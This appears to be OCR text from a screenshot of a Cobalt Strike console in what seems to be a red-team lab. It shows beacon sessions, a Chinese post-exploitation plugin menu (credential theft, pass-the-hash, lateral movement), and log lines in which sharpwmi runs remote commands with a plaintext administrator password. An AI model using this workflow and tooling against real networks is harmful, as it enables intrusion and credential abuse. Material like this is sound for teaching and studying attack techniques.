 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
192.168.120.131 169.254.129.186 redSum Administrator * [NT AUTHORITY\SY... STU1 artifact_x64.exe 2008 x64 141ms 1 second
169.254.129.186 ... 192.168.52.138 redSum OWA rundll32.exe 2744 x86 98ms 1 second
169.254.129.186 ... 192.168.52.141 redSum ROOT-TVI862UBEH beacon_x86.exe 3668 x86 98ms 1 second
Interact
Sleep...
Note...
Access
Explore
Pivoting
梼杌
Session
信息收集
资产探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
NTLM hash
SharpHound3.0
Mimikatz-pth
SharpSCshell
sharpwmi
WMIHACKER
SharpExec
枚举域用户密码
获取SPN
获取域用户hash
获取域共享
获取远程主机上的进程
命令执行
文件上传
PTH命令执行
PTH文件上传
Event Log X Beacon 192.168.52.138@2764 X Beacon 192.168.52.138@ Beacon 169.254.129.186@2008 X Files 169.254.129.186@2008 X
[12/12 09:32:40] [+] received output:
[-] Invoke_3 on EntryPoint failed.
[12/12 09:32:51] [*] Tasked beacon to run .NET program: sh 192.168.52.138 administrator qwe123!@# cmd whoami
[12/12 09:32:52] [+] host called home, sent: 118134 bytes
[12/12 09:32:52] [+] received output:
[+]Exec done!
[12/12 09:32:58] [+] received output:
[+]output ->
god\administrator
[12/12 09:33:15] [*] Tasked beacon to run .NET program: sharpwmi.exe 192.168.52.138 administrator qwe123!@# cmd ipconfig
[12/12 09:33:16] [+] host called home, sent: 118138 bytes
[12/12 09:33:16] [+] received output:
[+]Exec done!
[12/12 09:33:21] [+] received output:
[+]output ->
Windows IP 配置 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b84d:95ca:b6b3:6ddf%11 IPv4 地址 . . . . . . . . . . . . :
192.168.52.138 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.52.2 隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}: 媒体状态 . .
. . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . :
[STU1] - x64 | Administrator * [NT AUTHORITY\SYSTEM] | 2008 - x64 last:141ms
beacon>